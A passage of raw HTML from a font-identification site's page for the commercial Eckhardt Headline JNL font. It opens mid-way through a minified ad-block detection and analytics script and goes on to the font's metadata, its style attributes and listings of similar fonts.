i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Eckhardt-Headline-JNL.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-id',
  event_label: 'img6',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Eckhardt Headline JNL font","description":"<b>\n        \t\tDownload Eckhardt Headline JNL font. \n        \t</b><br />Bold and impactful font ideal for headlines.<br>This font features bold, uppercase letters with a strong, impactful presence. The characters are tightly spaced, creating a compact and powerful look. The design is straightforward and clean, making it suitable for attention-grabbing headlines.<br>Perfect for posters, banners, and any project requiring bold headlines.<br>Headlines<br>Balanced","url":"https://www.whatfontis.com/NMY_Eckhardt-Headline-JNL.font","productID":"67702","releaseDate":"Nov 29 2016","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLa.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLa1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNL0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNL01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.7,"bestRating":5,"worstRating":0,"reviewCount":17917}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Eckhardt Headline JNL font</h1></li>
						<li class="breadcrumb-item">MyFonts.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='NMY_Eckhardt-Headline-JNL.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://render.myfonts.net/fonts/font_rend.php?&cell=60&w=700&sc=1&nie=true&id=33babedf68792abb83fae39222368f21&rt=WhatFontis.com"  alt="Eckhardt Headline JNL" id="result67702"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect&id=67702" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNbeforepublisher');gtag('event','V19-domain-myfonts');" title="Download Eckhardt Headline JNL Font" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLA.png" alt="Eckhardt Headline JNL Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLA1.png" alt="Eckhardt Headline JNL Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLa.png" alt="Eckhardt Headline JNL Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLa1.png"  alt="Eckhardt Headline JNL Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNL0.png" alt="Eckhardt Headline JNL Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNL01.png"  alt="Eckhardt Headline JNL Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Eckhardt Headline JNL font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">MyFonts.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Nov 29 2016</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Eckhardt Headline JNL font</span><br />

								<span class="font-score">2.70/5</span><div class="font-votes" >17917</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Bold and impactful font ideal for headlines.
	 This font features bold, uppercase letters with a strong, impactful presence. The characters are tightly spaced, creating a compact and powerful look. The design is straightforward and clean, making it suitable for attention-grabbing headlines.<br>
	 Perfect for posters, banners, and any project requiring bold headlines.<br>
	 Headlines<br>
	 Balanced
</div>

								 
        		Download Eckhardt Headline JNL font. 
        	<br>
								 
								 
							</div>
             				 <a href="NMY_Eckhardt-Headline-JNL.similar"><button title="Similar free fonts for Eckhardt Headline JNL font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Eckhardt Headline JNL</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/eckhardt" title="eckhardt Font Search" class="btn btn-sm btn-white mb-2">eckhardt</a>
<a href="https://www.whatfontis.com/tag/0/headline" title="headline Font Search" class="btn btn-sm btn-white mb-2">headline</a>
<a href="https://www.whatfontis.com/tag/0/jnl" title="jnl Font Search" class="btn btn-sm btn-white mb-2">jnl</a>
<a href="https://www.whatfontis.com/tag/0/jeff" title="jeff Font Search" class="btn btn-sm btn-white mb-2">jeff</a>
<a href="https://www.whatfontis.com/tag/0/levine" title="levine Font Search" class="btn btn-sm btn-white mb-2">levine</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Condensed</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Tight</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Short</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Perfect for <a href="https://www.whatfontis.com/all-fonts/posters-fonts/">posters</a>, banners, and any project requiring bold <a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">headlines</a>.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a></div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Eckhardt Headline JNL</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Predator-Movie.font" title="Predator Movie Font">Predator Movie Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Predator-Movie.font" title="Predator Movie Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_Predator-MovieA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Predator Movie Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Predator-Movie.font" class="btn btn-link btn-block btn-lg px-0" title="Predator Movie Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_FederationHull.font" title="FederationHull Font">FederationHull Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_FederationHull.font" title="FederationHull Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_FederationHullA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="FederationHull Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_FederationHull.font" class="btn btn-link btn-block btn-lg px-0" title="FederationHull Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Eckhardt Headline JNL from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Railroad-Gothic-ATF-Regular.font" title="Railroad Gothic ATF Regular Font">Railroad Gothic ATF Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Railroad-Gothic-ATF-Regular.font" title="Railroad Gothic ATF Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Railroad-Gothic-ATF-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Railroad Gothic ATF Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
